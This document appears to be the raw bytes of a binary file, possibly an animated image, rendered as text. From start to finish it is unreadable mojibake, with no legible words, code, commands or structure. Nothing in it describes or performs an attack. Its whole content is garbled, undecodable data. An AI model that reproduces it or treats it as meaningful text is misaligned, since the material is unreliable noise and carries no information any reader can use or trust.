-�2ߊ���J���[�:�-��k��3�i1�l�2fH����!c��b_Q5��&�j��bh�f �XQ�{�8`2��&��W��Zf����-ީ5^�7t�S�1z4K�(��.nP�4�
2ժ4�px��/�ڪ=�S�R4y�:fh���5�I��B(�a�y7�T����*�g�ʲ1'�.[R�H 1��f���:�.��4[�:���o�%|ڴ0�d�#=�$4k��>Z��`|���w/�_��cZY��09@ZCs0kj�K��1��l˶�@��a����*�L�EE3I=g� 	�k�ޒ:r�������JKYkU�:ƛ�#�%1l%���e>[5+�t+�:0-�����˵�(�v��S#z���:v�-(�Zk���I��:��4e[�^z*N�3�*Z8���s�Jb�>��7571nE��X�|'�%Y�g"i�ҳ"�j�k>��)���{/E�ϛ.@�7�WпP�:@	�ɽ�S�ֲ^��l�P��n+��r
��*==�<먔�[��aL�7"�:�R����k��+�T.L	�p�G���Õ��`J��x�>�%�ջ�Õ�H_�i��4@��*_
���v"�P������i�¦�58Ă���9�|h�
�M�RU�0,�2�
��ɷ \9��sƻ-�زy��|L�lK���P���N�>�K��k��M��x-�r����C>�MY���36H���[�Y���zP����.ǐ�ǐ.�����.M�+��o!4���ғ)sx)S�j�˱{/�%�\�����dBb̼>�Þ��;ť��%�.`b��?�c: -9p�˴T�M|/nfC��`�� B�\���b}�A����<�w��.`Q'���.,\8?K ����tR��ܯ[z7"^�;�VX��F��L��RN\S���-���0����HBμ�-L[W�� ,U�C����
Ψ���0@cc_�<l��[����ix/�vs�!]��3��B ����.-51���Գ�G�|3�e��+�V�x��<�X��´m�X�N6�Ĉ�|�l��kZ�d���1�l»�.��RFK���Aܴ'�U�{�H몕=��y��0)2Ɍ���jYjc|S�u���ۈ̈́�:�����}������L�����"�muI*�X@��\۽��͵ѤXK����*���)�(��+�o�*��قPX ���¯�ߩ}�����ܹ�v��ԲM�+�ݛU��xA����5���rB�d�ɣ�R��&�|󋹿l�w��T����"��kB����۷�}�t�n���N�\G��|`�֊Ք\H]�o5�Nm���U���9����k&̈ן
�"ۑ�˭-����l_IkB&�:��X����	��"N���-(�-N�y�;#�.`
���5�]���_��)]~�`���矻<s�X��K�.cf>}�6��!.�J�L2=4Ƞ��
}0��r}`�}����A�.'�V݂{�����˧�,ӎ��?{ڟ^i�^I�q<�^@7�ֻ�X�'����v�:b�Wd
~�������ԭ�/Jb����o�i4e�m�Y�?.Y������5������{�-cX�����A�[�e������/���N ��-�� �`��5��x��bD����wB`�5��2� g����هEp���0��.J~�:_�~�����  b/M�i���|�������]Sμǈ-�|��(�� �� W�Y5I0�:4|'�~���T�N=���禀�vB}�DKS?����
�� �^�m��C�%���Gm�(�(���e+pc�?��0�6?�~�yC�v��5�;lu*�>����k]�ަ�J��Z�W?�O,�m���^/�Z�S94�~����.��0����:��W�]�����9�|��";��l������I���n�Ύ�e~������k%]����?��X��4BZ���]MMkc��x�	>�� !C  ,\����	��� �@�= q���Q<@�v@�`��dΔ���M�9u���ـ�3д��A��$���#�PPi�͒f�R2�T�T�X�z1�F�A��P�+R��dH�f��X�����o�}m�hi׮� �,�����E�FfHU���~i��ӆ�MR�E�(=4I�[��$��D�A횺)��o���~�&�BgE� ����AG�<wGT�UK7)����`�R-h�b\�?�M�:d�c��T���ч�g�v�� �8�0ÊZ(��<c���Z�2�Ă���ꊶ�A��3-��a�= @�3��SH%� ��.��@�3��bҍ(�����Bs�Y�����1��/!�*+�BD룏L��%B�.�v����j4�7qLNG{��*	���\�n�ԼA�
J��2�J՚A��>��*��NR�!��,/�0L/��6�4SL�O�5e��@��M�C�*���@�r,��DCG�� �A�����P!��T��	�>��Y�ک��K�,*����tn����J6��R�[1�jW�4��568В1Z�W�Ȥ�&N�K��vr���kQ} ���w\�"��a
����u+�*�)Q�8舎׆�8�`������e`v!`4_���~a1ᄡz���\�2��ZE��,�Z�bʢ�<V�J�e�Á���/_�0u?���Ա������� B����FM�:�Hw�%�8

�k�-�1/P��*�9`�`�>�,sC����h�9ss `2�ܖ!�2�C�i� 
r� ����+\����x{E����hІ�7H�b����7?3��yV1���ۦUg:���­&��m�>]ϵcé.с��-�㑼Z7Ll��|f�7�����,*��\i!	D�>�KHކ��( �-�{�,�4\Y�"ٕj��k���Ʉ��1�&&`�/\���-/f`��V�
 =`Z�8��ՙ�}���zȤ�(�c����>��,�i�e��� �9�9@"�V��]a
h��ֶ�,J!f����␨����Dhg뭇����z����4 ��F@�1.X�S���7��0�.c$N`v �i�71 %o�Ș��`����D���.aJ���>��Ɏ��S�x�$}qB`
l��q'+L�S�t0���`$�6 Iᠢ�1k�
�!v�Q%��������`O{�l%��Jw�wV�H3�qNt�dS�AS"V�8�PG!@=	��e8� [@�p��2d��0�؅��DEp��p�%�3(�R���4�	��TC . ��6|T �e[0>(R�:�R.L3������~�����1�����cI`zٴ�ibS�z���A��"��)U�P���j�l��*YE�����tשNb��Ol@83Nr� ��H#	�2ʥNchR ��4� 9f�vM�a�<C��TPիZ5��g���ՍU�" N]�����%&2\W���e̠S����uOB�]����je����R{�+��%^ �(``��@T�(�:f�NrIL���68[8@pP�Ә�5m�4E�\+89%D���QI5��H�5�Y�U˽kQ�D$.�٫BBD�6a'ֆP'2�e���֘�t���G��N,;�[(�֣˩�� UY��e_�v$�=�f��^5���G�LT��r	<bE�ΘALba����N�3�������ܗ�wb��#I��XaQ�Ĩ	�c_*��3��/�{��Z� 5V�0���).��0szL.��������l��PG@V�++�q���
=X��U!*�Ēz11�4kU͸���W����iH� f�g=��K6Ӟ��ϊOVI�@D���D�.�<~���6��Z��fQ_5#r�e�8�i!�=��Z���"/��<1�mL�#Y��1���Qz����2}����� �j>��援6R���X�u�| Y��8����n'b
5*21���^����#���ʋ��Mʻ��l>�׿��꿱�%))=�H�����y���1�³������Ւ�I��6N婖Hd)u����!z������l�i
��b��-5r��-چaΥ�
��W�e}���Q>$��tb���#j)�Y�-c#{����{��(1�}�p��d����'����Lx���]Y��)<���3c���7��V��=���J4�����?1j��bAĕ3�;�_���XP���dS�]b����o�������n���U�{p�E �/!��S�r�%��3~�߈��oS���k���� ��2f��f���#�,��zb� @�J�	�S@?(9�lµna
�IH?6����>:�K[�K+ǻ�f�|����4+�y�:��0	f`�_B",BԻ;F�5f�c��1�(?��%�C?�(���J����{����A��3�/����� �v1�$D�H�:<B=4y@1wr����$��ZB!�����،���ິ�+3��>3TC�D\hN|蘈��b��C��HEU\�U|8[��9�����A!� !��@Z:�Z��.g9��AL�A
x��?R
:	��X	�;b�7@7(7x�n�F7؂��3� 2%�wr"v�&Y[L�D���DT��P�x���?�)��>4��77T����xH�H
��� ���EQʎ�`
JC?6��+TD6X�����"FB���t�� `9��G��c�7��iZ	������~T<7x8GT*�D멊����D?@��E(���<.$Ƌ��1HO{���D���뾁���Ѽ���j�F�A�Wp�>�ƻ�ˉ���d�_��)%u�@w|ʂ�HD� ^ �G DD��㠤ܺ��l��@�3LC뫾]�+�`4z��`���<l����<< )�� HM�y���7����8\����J^��A�D��-d��#�H`H�#=<'Kl�]	M���f�����;�.�p��dFX8bJBd��$���J�<�ي !*?�  ���/E$N�;�i1��=���Kʹ��a)��H���%G��dZ��"K��c�CF�"�bJȽ�D���M��Mz,?�/ ��#��k��LJL �Ґ�,��� Z,Yڈu␧�> `5Hڮ��N��� .�MF��RS?��k2��ԈDt �!,�M �/%ʺI����1��>�2��Ԓ*	����h�?dMFЮ�C<d��W�C�Ҝ�<�eH��ٺ+]7AD�g,?^���#S���O��`�����^)����r�
Xԓ�--V�C���#E(��4��}��e[ɍ�ª�� ̑���l�,<Ё$�I�x 5��0	T�Fi
1��q��$�Å���R�T��T�,E_��ߓJ�+Wv�2��������
i|�U�9	����,�`�lU �NF�mt�	��m�PJ@��<��;��^�B_�z��b'1\��EL?8@���Q£� @�I ������[
��)e�@	T~�"Q�vVK����OH�؎���t ]L�Y���`�y�Bve֗%%�?�7�0� #q�1�� ~8X���9ʉZ�TFh,�X2m���2�Z��:��[�R�c�]�z,�R�
�ڐ�V��2�Ι=[��"
�ei��T`��J�%Zz\Ī�����1��,��`%��U9_�����֙��8	���� �h��%޳��"�e�	�\X�e��5]V�^Z��$��\T�J5\��D��wĝ�E�T�RΦUL�oyYj����Ʌ ^ ��ɑٚ�q���\ X�ޝ���M`�U�dC�����DT��]$��x���޼����X����]�����ܗ��-aGyг`��z Ϻ����T ��� ��M-�l�����E ż]�e\�����C��t���:��Ϥِ����}	�y	�֚ma/y���\eI��V ������X���d`Fh�����,^���l�F\�:h�#zD����M?��ԁY�ؔ�I��ܓ�����߳�\e��9H`f�7F�9&��� �	�i����N�]dѫ��G-��C�>V�^�͐�#���H�d���i��H���%R�8�3�[Hc��8��8v�A�fh����f�c# ��\�I�ս�ĝbZ���A�� DI{TL!x�\�8fӤ乸��_������Hc�aR��86塕޳	g���q�Ɉ�r Hgu����z����g�f`�B���ٷ4����ۘi�6[�M���3� �i�O�8�U`����9p^e��2n��u2��� ���D������47C���gk�h�蚆��i�mf3�i �i6 ����2j�^8(m�抆j���)���Q���E.�R⺲�Qaai��A6�	
 �V沝Y��d�>�k��l�k�&��(]>�)h��=��*j�m7	l�X�6wn.��R�`�y��`i��
�a1��Pn���q�hJ>^�YNm��k��m2�k~c☂��Ҟ�eA�6_C u���B �6_!P'�P��.k��^�Pn����V���fH��e�=Xk�V f�z�d���4f�Ɗ���&.u��
>�Ei�X
U�Y�`�qnq�}�PnJN^Ϧ�K>p�j#Ph�����5��r�6�G����V��C�i.��A�%i��l�虨h���ge�N���<j�q����!�k��erd� 8m	W���;����F�r�S9�`�����
�Ζ��k.�r ���Y�Es�66W�-p^:��-�i5��i�k��H�����?��(ooB'�|�Q	p.onF�kV�ɇ�ٳ��'#h:�V �-��9@�l�K3��80�gφO��?�� ���?7)�1F�%-���ntP5c�Y
�u_j0OyOc䲅9�V��aGr��vHP�����s��	)b?w�
�1_�o�x И��V�l�pq���u4Sf
�nw�u�^��*��*폂[HpH�5���w[xy�^"Y����UV+g��Q���(����x��d��x4�*����x�^�8�wH��l��g���xe9��
��^�bb��an-��t�.�EG��q�q��{[P��Bh���oy����.m5�{��x���Z�euڵǎ*�C������Zn0w��#���}h"#u�����z�_��?���\�&x�h	���fp J]__Na��.Ѷ�F����Gw/�q���  !� � ,        � !� � ,        � !� � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3������Z�eU�6�c����v����m�������K�sr������ �9;�/ۛ'
b����=������N����f��rz� }��� 8u� B=���Q�A30�O���f&�A ��r�5�#jr�X]EG>��HJ��?B8����XA�	T��������v�fCQ�E�C4#Fc��OB��/�%�?&dk���G�52Ɯ���E��<�w_��E�H��'b D3r	%M0~H]Y)ПX���W�Zp�|��vf1�Z�Rt��C3 ��cD:�X(�����=B*�
�*tE���=DU(���r�څ� ��^�&}m��@k5�H�M_���O~({%.�]�����Z�=�jAl�3�q��F�]Ę��i�@G�IP]l%&��0�ŏ��#A�;PP������n(�#0�6��_@` DĻ�_�{���%
����OK��P J*��>ˡ�ZO�Q`@�23LU���� ���#�H0�@���(�����a^�!fR���i��~�	m�}��@�Cv�8a��I�3��c� [>�KJ��dmI��T5���m�*Ρ��6����\��8s��%>'C&�����������S��l�[�,���>���	D��6�l�U�p2 b��@��?ۦ�0ؐ�U
��V$M���#;�p�B= �3��6T;j�o�݊	���yOI��
�9��)h���G5�|�����C@Y _�"��z���1{ �6A4��݁���,g)��
@ a����Y�0Yc��*<�,�?t��Tl����6����}���Ƌ�cI,� .��`�X@�P����'2�}��ǿ��UQ �[���`������	A�7�T��q@ ���q�)Y-�9�X��W�H3�Iw����>@r�)�x�K��t�d/����2�Ll�)�0m^�nR�<��3@���m>r�;�ӂ>�:P����Z|� !W�c���e�$��
�q�Jf(S}��p<��p{���Ͷ��4ix�����N ��MBH����lEXMd��Q��B�@�4���1���喝桻�Ds��d�0r��=G�<���i�t�p��r!ʞ�b�!��H�@��VQ�0�ФI��%/��F�4`xml���
�t9�>O�@ZHGQ�WK��PY:�w���F��t�%<�/�
Q ���z�Z,���`+o~s	���<�y3PX�#NJS_�˦��Y����7�A,/�!��5����f[ǥ��*LìF�X��*5R�r��x>�T�1��@+Μ��BP�bm������M�[��1$^���e�T6���ɔ� ��H��_.%Ht��_\Z$;0��v�����v]�
m�T^<m^�a\�[,����+�_�� �����-��b��a�@lۤ�X<��l�����
�u����5W~����\�Ԍ�m����,�.�(	&����b���~��/M�N5�fb�H�A:��ӽ�Ņ]s�I[���ò;H��;���auA�$���0�}V�%\�1N��˜��^�L���%o( �?���@RFn��e����r�^�-�_�X���V��U{`�H$��}���p��ق�
+=�b����5�tW�VͰ[���9E��¯dm���=��(���HDĆp)9�k�\�+a��d�����'-�W����fJӆ�v����5�K�5
�V#x/���4�*v }�65��u�?�t�pPZ@-}\��c���%�#)l���~�� w�T��Biw�	��2o[�"K�O�l�S�*a6<�����e _Z�Z���q�Y1{�Iv���u&���V^dȘ `�$�d!�<&Iw;�B��R��2eBn~�a[��{�yـ��Yk-c�b��?� �9Ha��|��C���fq$�(G�̞ͯt��B�Z���S�gfÏ=��!����zY�rg�U���@#F����$�xD�}'j)S����U��(���j���lf��j\:���f�˗Kk򡮻�҂��_Ѹy�������m���OR��}�%�u}��u�d j`�"i���
a��?�a9�< �>�q�B.��{��%ybBptj��'?N�)P�1��fK����eE�z�E�� H��<��X@.,E(\#H-�2+c1yby1ї�B_ w�9T:��@�	�<��,3z�7���%���%��Q���PHu$h�΂����@�C+�$^8��4H��%����f����!�!A~凇B��u�K�Ǆv1�d$�R�d��0��(���2��x7 ##�C���,�*�Q?|'a��w�+k�XMg��R���r1����MҁbX`�{Z�2��2_�E�tg[dK�����c_0/�����H4V��k�����i|�d� 70h�S_c3-Ì^�P~5����#��LO$���� p㉞7(1�q�R(����3�� �(���P��q��;$V1��!A 	���0q7���a��w�n^�b$�*Jv�N� ��H �Ha$�(Y@��Ң#l�>O7Z\(` ��%�SZ�s����H�،.���C �0t��tU(yQ����|�v�$Rx�%���n8�k�����2q6b�;�@u2�u�4�'�=�D���8b+fI)�<tpq_����9B�N�g��2�g�.�dP�P�-�/������kQ�N�Rm�Ő{��O�A��K7�DE�Q�<YUR�d�(��d(s8�^�I&�:�N�$'yCi]2���APK�s�m\9�ʈeɜ��;St*��M�v���bٹ+�i�r����H(l�&����o҆�����Ҟ!�;��B7h����ɓ$8H$H��pV����f�H(�A�Q�Icwjd���%�A�N�'\r���}������_�*��vBAD_�TJ�� �N8�o�y2�'��8�����bITV�s�;���+>�,�bVHx��4�e��4v5���%��~�����N�tq$�a�m	��% }�\���zI��Ӥ��<�[����u*B��oj��dV i��,BP��y�E�W�#����+�Y���qؐ��+kr�v3D�t�����u|z��QH�Z�J�a���R�z��$��}؇$0h�19���+��Q��r�1-];6�d,P�$�*m�Xz���ף
������a`����)�$+�}87v�a��>s��U��:]��R��Ҧfh������:�p��J��I�}Sz��Z��Z��t���K2�t�BM�w�8cb����Zx/�Fx�\�JfZ��*���Nw��ʅ�Yj������Q�1˩�ħċi$m/mx��e�<��֪$������z8�
Y��]t)�v��a�
���#���@Ve���4�C���Ǭ�C�=�f/��t�K�}��rkRGX$�Bg�j�7+G�&KBk�ң�3�?+zBkA�NP�tnz}d[��5QtꎑZ���_ZJK��k�H�1z]���"A�B����A��v�ڤ�Z�^��,k�����U�:o8Ƴ�H���������y$+R}�����{�� +�fU��;ɮ�)�f��
w���s(�;��t�L}����J�B�K��[�E��{� ���X�yyr.�q
�<+x��qyu\��Ѻ+"�8��f,����
�n��{%�X0H73q9 싪�<o9������}_z$��M锴V��˴��>8�w�2~��A A	� p#�a�]j��t�t�#���E���� ̼�:��d1���]J�{��ơʩ#��{���W�9���cR��(�25��f���{�E}= W���Դ��lK��\��Z� HQ�P{�%��k���n�3�v���/Ǽ'��; (Y��[Z��=;���d8��K�WG_췡����$) g��\��
ð;K26�̔4�2W��͟�;���#&�n���%�����F�R�"�F��z��Φl+�����{�t��$���8nl�F�ĥ�=�z}j��GBk�z����Ǭ�!�j�̸e��z�B����0���t̓�i��h}���`�!s�������o����2<\��y�����9=�Z�<�M�o�t��qD�7�B}�D�}�+��a7o2.�s�b�Rݭ�:]��d�J��\�F�Ѥ1��R}c�T�g=�P))D۷k7�~8gNL���;U}�\�˂�R48��|@�J7+L�p�vY ��ytizhM��Y��p-��sFk��ʷ����Җy��Nx�}����{�n�Ir��D�ܐ�$k��}�$���J��Gk�M�Ƨ9�?jE�< F���<��qV/Ǭp�܇�$4�̖��=��ҁt����;�ɔd�q��I=ʟ�K�\�6�M�Ibz�=�@Vk��}>�aG�\[��-�\(���sXɋ�!{������6/��2n<>�ȼ��6�]?t0/��/ڱ�u4�Zj��>J�3�$ݍ�v�<�2���o�&!����c��U)z;0E����և��9JB$�+ߟ��̭�h$�T��Wn� �����V��6^jW&�nD�8����ݣ�y@=�ܱ[��i�?�o���U.��E��nSTF��&@v���B�QUE�-[Ō��'"��1�NVݚ?C�9+����*��������m�T����+ 3[�B>،�t�a>|��{��*�����.����=~j�ܺ����;�J�b�+�L_d�Y�F�����퐒����سm7��Y!a�扴V�q_D�����~���OWAqds���@��I� ����-�鐭Nn3*6�,�TA�����������l�<d���S�;�!J�x<.-~���U�
;�9pz^���6@ ���`h	(��?�G���ɺ"�#��a���Jk��I���,����������ц�қ�n��n�-&�`\���}�1{�_~��@�������aL~��I�~0<�)���jn�N���N��.��,�OIC��o%4M�����k�7	�M�r���귢�O��T��VA�M�<�����θ:���R���d; ��@?�h<Ɠ�!�4.�i��>��F�^*����̒�N������3��QpIh P��,9|���߃;����G�MeȒ��I� >|8�a��>� ��&9�p��`�?A{��a��(�(L�ԨQ�=�
@��F��WT`C�����  F�!ծ�+KI�pIfa���y�ɤ���lt֌*�hљM��,��i��5�@!�-�])��ՠ��,~>H P�,[�k�J8)%�,c��`�*�Ϝ��u(�Ď�*v:sh��U���ш�̈?Sl��_�gϚJ��#K�&K�>)�݈a"88��	C�-�>q�ƥN�W��
��ʲ���F �A��6���h#�*��HZɢ�R�<�xs���H0����Ͼ�K! Ġ`@2(���G��J:#+\�.�~��$ :d Ū-7�H����P�Ŏ�Ï(m���)� ��j櫅��֚���"S��.�:IN(�Ti<	��)'!P(>r���7��ퟥ^��*����Ê#�c�3�ڌ�I
�Lm��XJ2�����C`�PP��PC#̫��/�I)��27��́�H�(\:�,�ô9*��vL��7�#	[��!�d��P^�������#� �ϸ���|��g_��y$(f��@Y7�G΃9�v�fXM�J���n���#�b�!��\W�[�bW����H���^��� �}8�#?��H`Q1H#kK���#S�)ڔ����b$6̱T��3�WJ����� ����'�U
R��j�{z }�hf�Ġ��X㡡���,�`
v�[[�~ٵ(�!
��&_M��h:�OY0��Z�H��1�qi�e��董���`�$��ڿ)���Ar��nAc��M�ȁ�5]���ݐ�*E��/F{哠Y�=���h�^�����vz��[h=\M��jC�r�z�%
jM���?ʷ��vkz�q�!�C.��TuF!��@d���*OC��ZS��X�������@!@����<߬LL-��� ȏ��t���8s��5K&��E����)���arW�?A�N|�
����"��`z�<�ge�R���Ԭ��z��G��֐�1D�Ly
�b��!v��yZ��D:�(aC��B�Bʊ',��E�ɤ�Y�!�?�%7�-&�{�6R�-,�sT��Pe�%.%
1��n>8��$(d�2�P\)�Cv����f��G<b�Q
%�Ҍ�4#-l�R��S�yHQ��G��l������J�|�
�F%� ��-� ~�sA)�%T"��ȉ$bPI�o솛X|�(S�+]�a^�H�Oe��e"B�����3n��
g"&�|��Y=%`
F�3k"�#��`]�69�_t)B�J&�_,u�}"h�����%~&E�ĝ��� �"Q�8�=�q���^)|^�@�RBJ*��i	�e��j�8eiU�q��"n���ã�L�4���e,♟�&�q<@>y��mV*L��!q2���4'X�L��͛~-�k,�͘f���X�.�J��dR=���L�*�� �H���M��T��di�$��1�-{�D�Ӂ���=驱��-��dF�Ѫ�3�^E�u|����Tg��+%��6!�n��Aݴ�T٘Fc��w��bn>�0e�e�iFo���^��O����b�_eYz��A�щ( A�`N�(x]8E�O&���m�!�r7R�|l$�p���6���$��	�b��^��_}ld���O!��@�7�[�~�����h�F��3͉����X�H�yzL"3� �L{v��$��Ǿ}�Ȩ��wb $`쑑������{0�+i�}K�ߋ�m �0�8҈0dH����.8�W�Ŝ[�c��rfl�5<<��C$�/19�b��%���i싑!AW�Yt�������u�u:�b}0�Ft�9��4�@D�<�}�n�%&h)��ka���b��:�	���s|݊�������t�ߞ���Κ� c�K�'���Y)6#��ե����*�Hܦ	���Z:�v�ݾf�, o �|�t����&ES0^�Ϳw� ��6g3� -p����Ҳ����WZ��s��k��z K7��A�xf���M�fj6�g�r�Q&%weF�ey����6��W=:%�#Lwz���x>�(+�Np��8A4����Ҁ,�ځ�3;SO?w�`!�G a ����<�1��C��I^���	�!(`G00a>��sA�����Y ��{ϥ�,�ōq��uG6/�9��󞷻F�����~w�냢z  8�8)xQ�rԌ�������A3���%�(�Bl����r���t�o�@mR4�`��S(`����`8�9���h�-X;4�11�����H�������c�����P��'�"'����+>���1;�k�+��y��@����?��w	��Q�
���ө�>,?Ǜ��?��=��Њ�:���˓;d>|���ɒ��Q!��X���	���º����/�{?㊿� 1܂
ټ2�?�ӽ�� Ӻ7}��pC�!@��c+ӤEC:�������V��8�_����� ��!d�)$�ؖ�h�J�����+��*D�c�-�2r3��:EU�<㓿���S��+%��1,�0�GhA!Y�����ŵh:��B=��3�
1" `4�Ԁ50 ��y��=F4	�0������[��
�F\�s��i���0�l��1���5���UlEW,�K0`�C�9�Ż`k_\OL?����0�z�Bv�8#�����P��4�14����u��؉:� A�z�S��0��ĘR_��l:��aԲ�R�:	�ʠJw�?��14�l���,K5(˘수Կ���,0�Y��SS6Y<��Z�	>���Y�E� ��8r��2)d�{��K�C�����G��@��4TCu!5m"����������o�o$��!� q3�L�#���˃H�H�H޴T�;^sFY�$������Q�,M��/�9� � ���8#������������C�d4w���·�ǳZ�A (�+����ԼLq0�괐�  !� � ,        � !� � ,        � !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^�&���bp׸4�Ȑ�A3 hG^{��採K��ς}�`��.���D�B͈��bH�O��/� L�x|��A~p�Ot�g� ���+0�jXc�A=��������F��I��v�m��Yi��#m�\t�h� ՙ�ZJTYe8/��=<B�@� !U�IxDA�6�H ��@��#�t���P��J�T�"�Y
�?B��  �#'�ؗ@ADZI`]6Җ�ddNB	%��GҊ~hD_���?43U~"R��_U�
�e��$QK��w~Z]�́��*��@wա�bg"Z��@@D��*�!�q��g(��}�;R6͒j��bph38�ÂR� ��A���df�4n�,9'�;�h_~�d���Xij�t���	��� �xk]�����馕@2'4RNi!��f1��剮���k�@���Aq$����/B�L_~�*�Xu��קe��E��\�b='t��U��
G��#���?I�+胏��-@�׀��0�@�ii0��F�($���)�s�=C6e��	���i7�xڱ@.�?�~E` QՊ.x�&���=-�a�kI�3���g��mP��ޝ��%D�4  4�� � ��͈�V�-�k㥩�x��"<�u��U ��A��<�3� D�=py>^\$
�¿��^fv$ّW��r�,2��Mu з�� ����]}!v�r.���ڋ�$� �DC�C��"9�� �xN3�ܧ�b�&@���B�7�A�{�kUl� ^��E�8��(�%84��C�Mw�8�#XCD��(2�@�&��\��w{�n�2p{B�"��h  xQ\(`Û�h�ȕ�5��I�0��4 ��I���m��@���@�?�E��z��*!�)$tP�"3t)��+������D&�A&[+ȱFX�On'�Zi)�،0�|)Gn�U�|�^�!֌lxT�˪�I<}Ry�T��	��Ώ���t Ff��b�����5F��ʅ���=�}830�I�v|����>>��"{`O��"�D�0R�D�19�f��(�����9�9�<�m��3��P �Y����i5?
����%ewht(%��6cF�\1���)1�3%�P�SCy�Q��}�)�@V��B9�qD*9��Щ>��Aqa�ʹ4��LVG���s�$|�Xӱ���>�#[�� ��8:E/F*�~2��)AAT�H (4�3�C�V%�ձ �|�BN����	��C+d�wO��ĩ!y�C� Aɱ���h�*��)�/�lF�4g'
��;ک�B��5BB��x����B@)w�O�b�P���@z�W�����s.�,�(�fUcO�����g����YE6[�e�Y!�k�W��Z�H
�ԫn�@�D|�u���4`<}a��V�-��u�jl��6-�@�A�%y�زD�H_�DF�V�H5��� 7b��6���NL[�C�l���l�B�k� ��)Ffp����Y܆��� 5�9�1���%��L�a�,�3}A�t� רn0��V���l�heyZ�)FA�+��x�:Y�= M�Nj���(��I��C�y�_7ʂBY����m����k-[)���8���B1*�-�L��Ғ���M6_,��j?�*:.3����s&�KY����`ʸ�i�������z�H;7��0M/�Ra�8�M�h7y�;`�T�`��Q��\|?Y:V17�}e��{s��������T��iƉ�=U�`�V~�����v1[��b���ֽ}K��d�?J��p��&�.td*�`���IbQd��iV�T-�5��&��p��_���_��&.2�`-��s�M��#tX&"�����aٜ�&H�T�#��}Ħ��5貲�,:aY�;Z�Q�ҝ��A�)�*�Ci��(�7ݼ���_��Py=9�(HLF�=d��X����Hɺ�i����U�$%�yA��VeZA�F�b�M����DY|�_"���S"�" 1+eKD�����Y[�N�������(���'��ݨ5������u�U��"�߰�/\��{��'��Z�f'��1~�U`�GPSF�#4kS;+�v��c��3t"s�3z��.%�'��4���2� �{vc�Se�%��71s�.<� &a�E�u#eY8��l)�F�W{�b2��0_(�0G��}�U@x�w2��"%Z�u��RP�g���w�3y;�s���� �����_Y8z�ge_ P�/=����u�g�e'v#͵BXa02{H|}�\��B��yWw �w{�D�@ ��u@����A[�$�be�m�#j�c|�j�x�Y��4h�5���kC�.�(�h?h�U����u'BIY*Eh�'G�%�tI�y�8nk� ��=�1�n�|�']E`�B �3�q�k;�ue��t���}Z�R�tH�%�H�hx7��$���o�?.(�(�D&'GI�V�#ir���H4T�\X�?�(�Q���
%,�h2��j��P�wq+s�(� <��lN#Y{�dt����q&�^�l���FJ:)mKIwz1�ǘEm%��J����H�T�)$�0qY;,�gY�4=[�By S�X��2s+$5�7<Fi�HI��!���<�v�Q�/H�(0��8�I(�j�?*$<��I���M�"$j���|�P�����H�g0e|uIl0$_���vfIZ�/Ŗ��#m����C$ґ�1��*�����o�֝<7"����G��y#�c0�)�_q�ǘa�Vԓ�6t�q"�'�dYG�sk�'�)�3%G)W�Jh�v��� ;� uu�Hn;����@����g�A�������uI'6���\���d�����cH�!9��6N��5�B`����R��)L� �`?g�P'�����$��.ʗ�EWќ;�W#�
�W:�Qɜ��W�H���Z��.Q)K�@
� 
�a"t*{��j&`80!��o�'��5`�w����Y��8t�C�Y�Z�8Mnʤ�	]�G钠UA��ybT���φ��X�� �q�=�(�V��x %��S%Z�f}z�W�u����9���/k�8EZS��:��51�Te�y���(���}�� ڃ��\*���K�ė�m+tnig���3jF�� ������n�FS���~�+��
2Uǘx,���Ɨ�B�#|��y�H��ZbҬ�ٕ�Y�Ԋ7�z��CO�ڝ��%«�7�l:0M���J��I��[����v���S��J�����8�Zs���v⇵�P���&bķ*Ov��8�� ���rb* Y�z�IG�d{(���t�R�i="��)��yP���9�.�Q�z2�6ey ��Y҅:kpVW�b'ł��h�� �ٳl�l���Vqb��΄J�:O�'�c��Z���.k��J��R��!:�o��f�ɨ�rjk����Ҋ�����F�\YG)�.��P�/(��N��mK:���wɜ�ׇ�ǹ��Ak��Kb���DG�h���(f+Q��}F��f�����j~9�/�V8֕�f�Cʷ�A)��er���k��%H�S=��o��l|i��K�Q�;���kƄ���t�8�"r��
��*�lIb{�c
t�V�o�jL���B$ZZ�c�(���"H(�Y7u
G�wF�(�P���B�L�ꪉ��:�;0\���g��m�1$�� Dň���A�c��*�*�tGnnK+K���Ĺ�5!�U� b�V'�:;9&G��/�%��kt y��4�d��3WZiY��+�4:rt�o���Q�;~ܾ+�x��t��Au���7#����KI�*b¾�3˖�d��E��:H�JT���C����D��� ��&�s ?��mkxQ��dIL:r��Ē{i����\�viƇҼ-� @
�[{p�F�6UX'N�Q�֜�K��%��
D�%v���1l\�|���W����d�<��T{�ar����5&�/�v�ٌͶz���/�B �!�&|�v�?I���Ɩ4�<���j|���ǤF����R#����T���!y'��X�M�yM�Pr��;�㴉khb}�:ݧT���,{,�;���j��D��㦻��~�2U%���_ͪoz�w����Ӻ�/:�-�#"&*�����������+#�㛜8�����w}�yݧn�՚��!���8aM�B�?{��ώ˼�<b�C�	$�[D�ϥc�zi2���CT���,&қJ��8b]boݰ�ɿ���T��CnضE�n;�Q��T��'���=�Ճ4���5��˞�r���l�.���d�;�f�]�l�Q��<��+�����{�Jl� t At@=6���Q|0���:�Vם����A|�F=�"��w T������աf�n����.Ny�$��]�$g��	ô�R=м�Qfw(ʧf5��M�'��*����L	�Tt�Q}k����۾�v�%J�Vj�jQt(�4��F-K���ݿ��)�,>ڍ�b�/~����?�H�t��R��[��Z��b~Q��Z��cg�n� .��kޮ/��Ķ;�C=:H�K�9M�Ŋ��Q��\�;��z(�Cl�#]n��/{��Hn�M8��9�#�4z�­�"�b
�7��頞Ѥfӯ3懺V9&H��c�j�k)����@�.�^b���%�G-.��B�-\�m��Փ��.Y���n�cЎ�%M�)N�:6��dO��Y�J�F�),ɒd�Q�
